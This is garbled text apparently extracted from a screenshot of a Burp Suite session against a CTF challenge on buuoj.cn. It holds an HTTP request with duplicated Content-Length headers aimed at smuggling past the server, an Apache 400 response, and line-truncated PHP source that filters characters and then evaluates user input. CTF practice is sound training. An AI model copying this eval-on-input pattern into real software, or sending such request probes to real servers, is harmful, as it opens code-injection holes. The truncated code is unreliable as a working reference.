 Request
Raw Params Headers Hex
POST /calc.php HTTP/1.1
Host: node3.buuoj.cn:27864
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://node3.buuoj.cn:27864/
Content-Length: 5
Content-Length: 6
12345
a
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Tue, 06 Apr 2021 12:37:17 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 27864</address>
</body></html>
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />error_reporting</span><span style="color: #007700">(</s
#0000BB">0</span><span style="color: #007700">);<br />if(!isset(</span><span style="color: #0000BB
style="color: #007700">[</span><span style="color: #DD0000">'num'</span><span style="color: #00770
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">show_source</span><span style="color:
style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$str&nbsp;</
#007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</sp
#DD0000">'num'</span><span style="color: #007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
style="color: #0000BB">$blacklist&nbsp;</span><span style="color: #007700">=&nbsp;[</span><span st
#DD0000">'&nbsp;'</span><span style="color: #007700">,&nbsp;</span><span style="color: #DD0000">'\
style="color: #007700">,&nbsp;</span><span style="color: #DD0000">'\r'</span><span style="color: #
style="color: #DD0000">'\n'</span><span style="color: #007700">,</span><span style="color: #DD0000
style="color: #007700">,&nbsp;</span><span style="color: #DD0000">'"'</span><span style="color: #0
style="color: #DD0000">'`'</span><span style="color: #007700">,&nbsp;</span><span style="color: #D
style="color: #007700">,&nbsp;</span><span style="color: #DD0000">'\]'</span><span style="color: #
style="color: #DD0000">'\$'</span><span style="color: #007700">,</span><span style="color: #DD0000
style="color: #007700">,</span><span style="color: #DD0000">'\^'</span><span style="color: #007700
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;foreach&nbsp;(</span><span style="color:
#0000BB">$blacklist&nbsp;</span><span style="color: #007700">as&nbsp;</span><span style="color:
#0000BB">$blackitem</span><span style="color: #007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/'&nbsp;</span><span style="color: #007700">.&nbsp;</span><span style="color: #0000BB">$
style="color: #007700">.&nbsp;</span><span style="color: #DD0000">'/m'</span><span style="color: #
style="color: #0000BB">$str</span><span style="color: #007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
p;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"what&nbsp;are&nbsp;you&nbsp;want&nbsp
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
style="color: #DD0000">'echo&nbsp;'</span><span style="color: #007700">.</span><span style="color:
? < + > Type a search term